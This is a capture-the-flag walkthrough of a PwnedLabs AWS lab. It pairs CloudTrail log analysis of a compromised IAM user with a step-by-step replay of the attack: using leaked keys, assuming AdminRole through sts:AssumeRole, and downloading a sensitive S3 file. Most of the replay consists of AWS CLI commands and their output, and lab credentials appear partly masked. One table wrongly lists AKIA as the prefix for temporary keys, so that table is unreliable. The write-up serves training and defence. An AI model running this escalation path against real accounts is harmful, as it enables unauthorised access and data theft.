Pwned Labs : Breach in the Cloud Writeup
Pwned Labs : Breach in the Cloud Writeup

🔐 Breach in the Cloud — PwnedLabs Full Walkthrough
Platform: PwnedLabs
Platform Link: https://pwnedlabs.io/
Difficulty: Beginner
Category: AWS Cloud Security / Purple Teaming
AWS Account ID:107513503799
Compromised User:temp-user
Access Key ID:AKIARSCCN4A3WD**********
Secret Access Key:Wv7hFnshIshgrDKF************
Lab link: Breach in the Cloud
Writeup is modified with AI to sound better and avoid gramatical(
grammatical) mistake .
📋 Scenario Overview
You are a security analyst at Huge Logistics. The internal security team has raised an alert about unusual activity in one of their AWS accounts. They have handed you:
- AWS IAM credentials (Access Key + Secret Key) for a user that saw suspicious activity.
- AWS CloudTrail log files captured around the time of the incident — packaged as
INCIDENT-3252.zip.
Your mission:
- Analyze the CloudTrail JSON logs to reconstruct the attacker’s steps.
- Identify the compromised IAM identity.
- Discover what AWS service was exploited.
- Confirm what data was exfiltrated.
- Replicate the attacker’s path using the provided credentials to capture the flag.
This is a purple team lab — you’ll wear a blue team hat (log analysis / incident response) first, then switch to a red team hat (simulate the attacker).
🧰 Tools & Prerequisites
| Tool | Purpose |
|---|---|
aws cli | Interact with AWS services from the command line |
jq | Parse, filter and prettify JSON (CloudTrail logs) |
grep | Search and filter log file text |
curl | IP OSINT lookups |
unzip | Extract the incident log archive |
Install jq if not already installed:
1
sudo apt install jq -y
📁 Phase 1 : Setting Up the Working Environment
Step 1: Create a working directory and extract logs
1
2
mkdir -p ~/Desktop/PwnedLabs/breach-in-the-cloud
cd ~/Desktop/PwnedLabs/breach-in-the-cloud

After downloading INCIDENT-3252.zip from the PwnedLabs Discord #🔎-case-files channel, extract it:
1
unzip INCIDENT-3252.zip -d logs
Output:
1
2
3
4
5
6
7
8
Archive:  INCIDENT-3252.zip
  inflating: logs/107513503799_CloudTrail_us-east-1_20230826T2035Z_PjmwM7E4hZ6897Aq.json
  inflating: logs/107513503799_CloudTrail_us-east-1_20230826T2040Z_UkDeakooXR09uCBm.json
  inflating: logs/107513503799_CloudTrail_us-east-1_20230826T2050Z_iUtQqYPskB20yZqT.json
  inflating: logs/107513503799_CloudTrail_us-east-1_20230826T2055Z_W0F5uypAbGttUgSn.json
  inflating: logs/107513503799_CloudTrail_us-east-1_20230826T2100Z_APB7fBUnHmiWjHtg.json
  inflating: logs/107513503799_CloudTrail_us-east-1_20230826T2105Z_fpp78PgremAcrW5c.json
  inflating: logs/107513503799_CloudTrail_us-east-1_20230826T2120Z_UCUhsJa0zoFY3ZO0.json
What just happened? The ZIP contained 7 CloudTrail JSON log files for AWS Account 107513503799, all from the us-east-1 region, spanning 20:35 UTC to 21:20 UTC on August 26, 2023. The filenames are timestamped — the chronological order is the order of investigation.
Verify extraction:
1
ls logs/
Navigate into the logs directory:
1
cd logs
🔍 Phase 2 — Blue Team: Log Analysis & Threat Hunting
Step 2: Understanding the CloudTrail Log Format
CloudTrail logs are JSON files. Each file contains a Records array, where every element is one API call event. A single record looks like:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
{
  "eventVersion": "1.09",
  "userIdentity": {
    "type": "Root",
    "principalId": "107513503799",
    "arn": "arn:aws:iam::107513503799:root",
    "accountId": "107513503799",
    "accessKeyId": "ASIARSCCN4A33VLWYYVY"
  },
  "eventTime": "2023-08-26T20:28:18Z",
  "eventSource": "s3.amazonaws.com",
  "eventName": "ListBuckets",
  "awsRegion": "us-east-1",
  "sourceIPAddress": "84.32.71.11",
  "userAgent": "[S3Console/0.4, aws-internal/3 ...]",
  ...
}
Key fields to watch during investigation:
| Field | Meaning |
|---|---|
userIdentity.userName | Who made the API call |
userIdentity.type | Root, IAMUser, AssumedRole, etc. |
eventName | What action was performed (e.g., GetObject, AssumeRole) |
eventSource | Which AWS service (e.g., s3.amazonaws.com, sts.amazonaws.com) |
sourceIPAddress | Origin IP of the request |
errorMessage | Access denied or other error if the call failed |
Prettify and read the first log file:
1
cat 107513503799_CloudTrail_us-east-1_20230826T2035Z_PjmwM7E4hZ6897Aq.json | jq
Why
jq? Raw CloudTrail logs are minified (no line breaks or indentation).jqwith no arguments simply formats the JSON so it’s human-readable.
Step 3: Identify All Usernames in the Logs
To narrow down who was involved, extract all userName values across all log files:
1
jq '.Records[].userIdentity.userName' *
Output (truncated):
1
2
3
4
5
6
7
8
null
null
null
null
...
"temp-user"
null
null
Analysis: Most entries return null — this is expected for Root or AssumedRole identity types, which don’t always have a userName field. However, one entry clearly shows "temp-user". This is our primary suspect.
Why
nullfor some records? According to the AWS CloudTrail userIdentity documentation, theuserNamefield only exists forIAMUsertype identities. ForRoot,AssumedRole, and others, this field is absent.
Step 4: Filter All Events by temp-user : First Log File
Now let’s extract every action performed by temp-user using jq’s select() filter:
1
2
jq '.Records[] | select(.userIdentity.userName == "temp-user")' \
  107513503799_CloudTrail_us-east-1_20230826T2035Z_PjmwM7E4hZ6897Aq.json
Output:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
{
  "eventVersion": "1.08",
  "userIdentity": {
    "type": "IAMUser",
    "principalId": "AIDARSCCN4A3X2YWZ37ZI",
    "arn": "arn:aws:iam::107513503799:user/temp-user",
    "accountId": "107513503799",
    "accessKeyId": "AKIARSCCN4A3WD4RO4P4",
    "userName": "temp-user"
  },
  "eventTime": "2023-08-26T20:29:37Z",
  "eventSource": "sts.amazonaws.com",
  "eventName": "GetCallerIdentity",
  "awsRegion": "us-east-1",
  "sourceIPAddress": "84.32.71.19",
  "userAgent": "aws-cli/1.27.74 Python/3.10.6 Linux/5.15.90.1-microsoft-standard-WSL2 botocore/1.29.74",
  ...
}
Key Findings:
- The attacker ran
aws sts get-caller-identity— this is equivalent towhoamiin Linux. It confirms their identity and what permissions they might have. - The
accessKeyIdmatchesAKIARSCCN4A3WD4RO4P4— the key provided to us by the security team. ✅ This confirms the credential was compromised. - The request came from IP
84.32.71.19.
Step 5: OSINT on the Source IP Address
1
curl ipinfo.io/84.32.71.19
Output:
1
2
3
4
5
6
7
8
9
10
11
{
  "ip": "84.32.71.19",
  "hostname": "ip-84-32-71-19.002.ptr.cherryservers.net",
  "city": "Chicago",
  "region": "Illinois",
  "country": "US",
  "loc": "41.8500,-87.6500",
  "org": "AS204770 UAB Cherry Servers",
  "postal": "60602",
  "timezone": "America/Chicago"
}
Analysis: The IP belongs to UAB Cherry Servers - a VPS/cloud hosting provider. Attackers commonly use VPS hosts to proxy their activity. The ptr hostname (cherryservers.net) is a strong indicator this is a rented cloud server used to conduct the attack. Since Huge Logistics has no known operations tied to this infrastructure, this is a confirmed Indicator of Compromise (IoC).
Step 6: Examine the Second Log : First Access Attempt on S3
Look at the next chronological file:
1
nano 107513503799_CloudTrail_us-east-1_20230826T2040Z_UkDeakooXR09uCBm.json
Or with jq filtering for temp-user:
1
2
jq '.Records[] | select(.userIdentity.userName == "temp-user")' \
  107513503799_CloudTrail_us-east-1_20230826T2040Z_UkDeakooXR09uCBm.json
Key Finding: temp-user attempted ListObjects on an S3 bucket named emergency-data-recovery, but was returned an Access Denied error. The attacker knows the bucket exists but cannot access it yet.
Step 7: The Permission Brute-Force : 450+ Access Denied Events
Analyze the next two log files for error messages:
1
jq '.Records[] | select(.userIdentity.userName == "temp-user")' * | grep errorMessage | wc -l
Output:
1
464
Filter to see both error messages and the event names together:
1
2
jq '.Records[] | select(.userIdentity.userName == "temp-user")' * \
  | grep -e 'errorMessage' -e 'eventName'
Output (sample):
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
  "eventName": "GetCallerIdentity",
  "eventName": "ListObjects",
  "errorMessage": "Access Denied",
  "eventName": "ListAccountAliases",
  "errorMessage": "User: arn:aws:iam::107513503799:user/temp-user is not authorized to perform: iam:ListAccountAliases on resource: * because no identity-based policy allows the iam:ListAccountAliases action",
  "eventName": "ListInstanceProfiles",
  "errorMessage": "User: arn:aws:iam::107513503799:user/temp-user is not authorized to perform: iam:ListInstanceProfiles ...",
  "eventName": "ListSigningCertificates",
  "errorMessage": "...",
  "eventName": "ListUsers",
  "errorMessage": "...",
  "eventName": "ListPipelines",
  "errorMessage": "User: arn:aws:iam::107513503799:user/temp-user is not authorized to perform: datapipeline:ListPipelines ...",
  "eventName": "ListEntityRecognizers",
  ...
Analysis — Permission Brute Force: The attacker issued hundreds of API calls across dozens of AWS services (IAM, DataPipeline, Comprehend, Route53, CodePipeline, and more). Every single one returned Access Denied. This is a classic IAM permission enumeration via brute force.
Rather than reading policy documents directly (which requires iam:GetPolicy permission they don’t have), the attacker simply tried every possible API call to see what “sticks.” Tools commonly used for this include:
- aws-enumerator
- pacu — AWS exploitation framework
This behavior is extremely noisy and would trigger alerts in any mature SIEM. The sheer volume (450+) of AccessDenied events in minutes is an obvious red flag.
Step 8: The Breakthrough : AssumeRole to AdminRole
Analyze the 5th log file:
1
2
jq '.Records[] | select(.userIdentity.userName == "temp-user")' \
  107513503799_CloudTrail_us-east-1_20230826T2100Z_APB7fBUnHmiWjHtg.json
Or use grep for the AdminRole keyword:
1
2
grep -A 20 "AdminRole" \
  107513503799_CloudTrail_us-east-1_20230826T2105Z_fpp78PgremAcrW5c.json
Key Finding:
1
2
3
4
5
6
7
8
9
10
11
12
13
{
  "eventName": "AssumeRole",
  "eventSource": "sts.amazonaws.com",
  "userIdentity": {
    "type": "IAMUser",
    "userName": "temp-user"
  },
  "requestParameters": {
    "roleArn": "arn:aws:iam::107513503799:role/AdminRole",
    "roleSessionName": "..."
  },
  "sourceIPAddress": "84.32.71.19"
}
Analysis — Privilege Escalation via sts:AssumeRole: The attacker successfully escalated privileges by assuming AdminRole! The AssumeRole operation in AWS STS lets an identity temporarily take on a different role with different permissions. If the policy attached to temp-user allows sts:AssumeRole on AdminRole, this works - and clearly it does.
After assuming AdminRole, the attacker verified their new identity with GetCallerIdentity again — a second whoami to confirm the escalation succeeded.
Step 9: Data Exfiltration Confirmed : Last Log File
Analyze the final log file:
1
cat 107513503799_CloudTrail_us-east-1_20230826T2120Z_UCUhsJa0zoFY3ZO0.json | jq
Check event names:
1
grep eventName 107513503799_CloudTrail_us-east-1_20230826T2120Z_UCUhsJa0zoFY3ZO0.json
Or use jq with select filtering for the AssumedRole type:
1
2
jq '.Records[] | select(.userIdentity.sessionContext.sessionIssuer.userName=="AdminRole")' \
  107513503799_CloudTrail_us-east-1_20230826T2120Z_UCUhsJa0zoFY3ZO0.json
Key Finding:
1
2
3
4
5
6
7
8
9
10
11
{
  "eventTime": "2023-08-26T21:17:16Z",
  "eventSource": "s3.amazonaws.com",
  "eventName": "GetObject",
  "awsRegion": "us-east-1",
  "sourceIPAddress": "84.32.71.3",
  "requestParameters": {
    "bucketName": "emergency-data-recovery",
    "key": "emergency.txt"
  }
}
Analysis: The final log reveals the attacker:
- Used the assumed
AdminRolecredentials (identity type:AssumedRole) - Called
ListObjectsto enumerate theemergency-data-recoveryS3 bucket - Called
GetObjectto downloademergency.txtfrom that bucket
This is confirmed data exfiltration. The attacker re-targeted the same bucket they were blocked from earlier — now with admin privileges.
🗺️ Attack Chain Summary (Blue Team Conclusion)
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
[Initial Access]

Compromised IAM credentials for 'temp-user' (AKIARSCCN4A3WD4RO4P4)
↓
[Reconnaissance]
aws sts get-caller-identity → confirmed identity (20:29 UTC)
↓
[Discovery Attempt #1]
ListObjects on s3://emergency-data-recovery → ACCESS DENIED (20:40 UTC)
↓
[Permission Enumeration / Brute Force]
464+ API calls across all AWS services → all ACCESS DENIED (20:50–21:05 UTC)
↓
[Privilege Escalation]
sts:AssumeRole → AdminRole assumed successfully (21:05 UTC)
↓
[Discovery Attempt #2]
ListObjects on s3://emergency-data-recovery → SUCCESS (21:17 UTC)
↓
[Data Exfiltration]
GetObject: emergency.txt downloaded from S3 bucket (21:17 UTC)
🔴 Phase 3 :- Red Team: Retracing the Attacker’s Steps
Now we simulate the attacker using the same credentials to confirm the breach path and capture the flag.
Step 10: Configure AWS CLI with Compromised Credentials
1
aws configure
When prompted:
1
2
3
4
AWS Access Key ID [None]: AKIARSCCN4A*******************
AWS Secret Access Key [None]: Wv7hFnshIshgrDKFvlrc*****************
Default region name [None]:
Default output format [None]:
Note: You can optionally specify
us-east-1as the default region. You can also use a named profile withaws configure --profile laband then append--profile labto every command. This is cleaner if you have multiple AWS accounts configured.
What this does: aws configure writes your credentials to ~/.aws/credentials and config to ~/.aws/config. These files are read automatically by the AWS CLI on every command.
Step 11: Confirm Identity (Attacker’s First Move)
1
aws sts get-caller-identity
Output:
1
2
3
4
5
{
    "UserId": "AIDARSCCN4A3X2YWZ37ZI",
    "Account": "107513503799",
    "Arn": "arn:aws:iam::107513503799:user/temp-user"
}
What this means:
UserId- The internal ID of the IAM userAccount- AWS account number107513503799(Huge Logistics)Arn- Confirms we are authenticated asarn:aws:iam::107513503799:user/temp-user
We are logged in as temp-user. This matches what the logs showed.
Step 12: Enumerate IAM Policies on temp-user
List inline policies attached directly to temp-user:
1
aws iam list-user-policies --user-name temp-user
Output:
1
2
3
4
5
{
    "PolicyNames": [
        "test-temp-user"
    ]
}
One inline policy(read more about policies) exists: test-temp-user. Now let’s read it:
1
aws iam get-user-policy --user-name temp-user --policy-name test-temp-user
Output:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
{
    "UserName": "temp-user",
    "PolicyName": "test-temp-user",
    "PolicyDocument": {
        "Version": "2012-10-17",
        "Statement": [
            {
                "Sid": "VisualEditor0",
                "Effect": "Allow",
                "Action": "sts:AssumeRole",
                "Resource": "arn:aws:iam::107513503799:role/AdminRole"
            }
        ]
    }
}
Critical Finding — The Misconfiguration: The policy grants temp-user a single permission: sts:AssumeRole on AdminRole. This is the entire attack surface.
The intent was probably to give temp-user limited access, but the developer made the fatal mistake of allowing them to assume a role with administrative privileges. The attacker discovered this through brute force and exploited it.
Step 13: Assume the AdminRole (Privilege Escalation)
1
aws sts assume-role --role-arn arn:aws:iam::107513503799:role/AdminRole --role-session-name MySession
Output:
1
2
3
4
5
6
7
8
9
10
11
12
{
    "Credentials": {
        "AccessKeyId": "ASIARSCCN4A3SA2ORWAZ",
        "SecretAccessKey": "txeUM7e5+mYU9fmYntcVcykRP*********",
        "SessionToken": "IQoJb3JpZ2luX2VjEDEaCXVzLWVhc3QtMSJ****...",
        "Expiration": "2026-03-28T17:41:32+00:00"
    },
    "AssumedRoleUser": {
        "AssumedRoleId": "AROARSCCN4A34V23XHK6I:MySession",
        "Arn": "arn:aws:sts::107513503799:assumed-role/AdminRole/MySession"
    }
}
What happened here:
- AWS STS returned temporary credentials for the
AdminRole— a newAccessKeyId(prefixedASIA— indicating temporary/STS credentials), aSecretAccessKey, and aSessionToken(required for temporary credentials). - These credentials are valid until the
Expirationtime. - The
AssumedRoleIdhas the formatROLE_ID:SESSION_NAME.
Key Concept: Permanent IAM user keys start with
AKIA. Temporary STS keys start withASIA. When you seeASIA, you know it’s a role assumption or federation.
Step 14: Export the New Credentials as Environment Variables
Using aws configure set for the session token can sometimes fail if the existing profile config interferes. The reliable method is to export all three values as environment variables:
1
2
3
export AWS_ACCESS_KEY_ID="ASIARSCCN4******"
export AWS_SECRET_ACCESS_KEY="txeUM7e5+mYU9fmYntcVcykRP9hZhg******"
export AWS_SESSION_TOKEN="IQoJb3JpZ2luX2VjEDEaCXVzLWVhc3QtMSJGMEQCIBqwPQL5NjBh3cVLqYBqIbh5H05VlyLMPTlOAOMiZtdBAiBiNxHI6dnz/EfkwFo4KraaaYeUJGVMqRTqa5TLgepnOSqfAgj6//////////8BEAAaDDEwNzUxMzUwMzc5OSIMzPvFk+TX1j58wLc7KvMBhdBiuG+fUZk3kdmQkQL6R/29BrIKzuMdJ8V0RL96DX+A9hrQ5hIdBG9ayaD1RqbaJXXfTkIgZQOFLe7ZKc5RG5JsrZl5a+EXlyzpO5EWHmdgFreQ+kQF6Vo3P0YXFcP24qp0EjSzNJ7e5qCQxlyCvzouhONU3crOJeZ19FhL6xjHh7VcXMvjipmpeuVktFy6w4o40yoLWssC87h3XUq5gOJ7AxLcqpj3MKufdiXsR7cUFrLl3eVEDiSf++3ExsA1r39hVx4RQG7htlDJrJyylNsQ96netYkTJ8FV+iO3OZjqJoIf5iI/LibPX7epNh1cDb3xMLyJoM4*********"
Why environment variables? Environment variables override everything in ~/.aws/credentials and ~/.aws/config. The AWS CLI checks them first. This is the cleanest way to temporarily switch to role credentials without corrupting your saved profile.
Common Mistake (what happened in your session): You attempted
aws configure set aws_session_token "..."first and gotInvalidClientTokenId. That error means the CLI was mixing the new session token with the old permanent credentials from the profile. The fix — exporting all three as env vars — resolved this.
Step 15: Verify the Role Was Assumed Successfully
1
aws sts get-caller-identity
Output:
1
2
3
4
5
{
    "UserId": "AROARSCCN4A34V23XHK6I:MySession",
    "Account": "107513503799",
    "Arn": "arn:aws:sts::107513503799:assumed-role/AdminRole/MySession"
}
We are now operating as AdminRole. The Arn confirms assumed-role/AdminRole/MySession. Privilege escalation is complete.
Step 16: Access the S3 Bucket — List Objects
1
aws s3 ls s3://emergency-data-recovery
Output:
1
2
2023-08-26 17:07:50    2232 emergency.txt
2023-08-26 18:19:02     236 message.txt
The bucket contains two files:
emergency.txt— 2232 bytes, created at 17:07 UTCmessage.txt— 236 bytes, created at 18:19 UTC
Step 17: Download Both Files
1
2
aws s3 cp s3://emergency-data-recovery/emergency.txt .
aws s3 cp s3://emergency-data-recovery/message.txt .
Output:
1
2
download: s3://emergency-data-recovery/emergency.txt to ./emergency.txt
download: s3://emergency-data-recovery/message.txt to ./message.txt
Step 18: Read the Files and Capture the Flag
1
cat emergency.txt
Output:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
===========================================================
Huge Logistics Emergency Recovery Plan
===========================================================
flag: 3eb222cf55522f0f**********

Purpose: This document provides a reference to essential credentials and
steps to be taken during a disaster recovery scenario
---------------------
Date of Last Update: 8/26
Updated By: Jose
---------------------

--- On-Premise Systems ---
1. ERP System
   Username: ...
   Password: ...
   Recovery Steps: ...

2. Warehouse Management System
   Username: ...
   Password: ...

--- Cloud Systems ---
AWS Cloud-based Customer Portal
   IAM Role: ...
   Access Key: ...
   Steps: Log in and check system health...
🚩 FLAG:
3eb222cf55522f0f**********
The emergency.txt file is a disaster recovery document containing credentials for on-premise systems (ERP, Warehouse Management) and cloud systems. In a real breach, this would be devastating — the attacker now has recovery credentials for the entire organization.
Also read:
1
cat message.txt
This contains an additional message left in the bucket related to the incident scenario.
📖 Key Concepts Learned
1. AWS CloudTrail
CloudTrail is AWS’s native audit log service. It records every API call made in your account — who did what, when, from where, and whether it succeeded. It is the foundation of cloud incident response.
2. sts:GetCallerIdentity
The AWS equivalent of whoami. It requires no special permissions — any valid credential can call it. This makes it the first thing attackers (and pentesters) run to verify that stolen credentials are valid.
3. IAM Permission Brute Force
When an attacker can’t read IAM policies directly, they enumerate permissions by calling every possible API and observing whether it returns data or AccessDenied. Tools like pacu and aws-enumerator automate this. It produces a very noisy CloudTrail trail.
4. sts:AssumeRole — The Core Vulnerability
AWS STS AssumeRole allows one identity to temporarily act as another role. When a low-privilege user is granted sts:AssumeRole to a high-privilege role like AdminRole, it creates a privilege escalation path. The attacker exploited exactly this.
The correct defense:
- Never grant
sts:AssumeRoleon highly privileged roles from low-privilege identities. - Add a trust policy condition on
AdminRolerestricting which principals can assume it (e.g., require MFA, restrict source IP, etc.).
5. Temporary vs. Permanent Credentials
| Type | Key Prefix | Requires Session Token ? |
|---|---|---|
| Long-term IAM user key | AKIA | No |
| STS temporary credential | AKIA | Yes |
When you assume a role, you get ASIA keys. You must pass the SessionToken alongside the key ID and secret, otherwise calls fail with InvalidClientTokenId.
6. S3 as a High-Value Target
S3 buckets frequently store sensitive data — backups, recovery documents, credentials, customer data. Attackers routinely pivot to S3 after gaining any AWS foothold. Bucket names are also often guessable or leakable.
🛡️ Defensive Recommendations
- Principle of Least Privilege:
temp-usershould not have hadsts:AssumeRoleonAdminRole. Use purpose-specific roles with minimal permissions. - Enable GuardDuty: AWS GuardDuty would have flagged the IAM brute-force attempt and the
AssumeRolefrom an unusual IP as threats. - Restrict
AssumeRoleTrust Policy: AddConditionblocks to theAdminRoletrust policy — require MFA, restrict to internal IPs, or restrict to specific principals. - Rotate Credentials Immediately: Any time credentials are suspected compromised, disable and rotate them immediately.
- Alert on
GetCallerIdentityfrom Unknown IPs: This call is a common first step by attackers validating stolen keys. - S3 Bucket Policies: Apply bucket policies that restrict access by principal, and enable S3 access logging independently of CloudTrail.
- CloudTrail Alerts: Set up CloudWatch alarms on
AccessDeniedspikes — 450 errors in minutes is a clear anomaly.
✅ Lab Mindmap
# Final Thoughts
I hope this blog continues to be helpful in your learning journey!. If you find this blog helpful, I’d love to hear your thoughts ; my inbox is always open for feedback. Please excuse any typos, and feel free to point them out so I can correct them. Thanks for understanding and happy learning!. You can contact me on Linkedin and Twitter
linkdin
Twitter